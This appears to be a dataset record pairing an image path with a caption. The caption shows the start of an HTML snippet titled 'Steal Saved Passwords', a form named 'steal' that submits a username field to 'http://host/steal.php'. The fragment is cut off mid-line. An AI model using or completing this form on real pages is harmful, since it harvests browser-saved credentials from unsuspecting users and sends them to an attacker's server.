 """Steal Saved Passwords   <form name=""""steal"""" action=""""http://host/steal.php"""">  <input type=""""text"""" name=""""username""""     style=""""..."""